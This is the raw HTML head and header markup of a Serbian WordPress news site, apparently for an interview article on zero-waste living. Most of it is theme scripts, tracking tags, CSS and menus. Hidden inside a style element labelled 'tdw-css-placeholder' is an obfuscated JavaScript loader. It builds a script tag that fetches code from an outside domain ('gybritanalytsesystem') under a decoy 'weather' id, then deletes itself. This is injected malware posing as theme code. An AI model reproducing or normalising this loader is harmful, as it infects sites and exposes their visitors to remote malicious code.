<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=4184' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fintervju-milja-vukovic-o-zero-waste-nacinu-zivota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fintervju-milja-vukovic-o-zero-waste-nacinu-zivota%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d9371d98d9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-4184 single-format-standard ctct-Newspaper metaslider-plugin intervju-milja-vukovic-o-zero-waste-nacinu-zivota global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
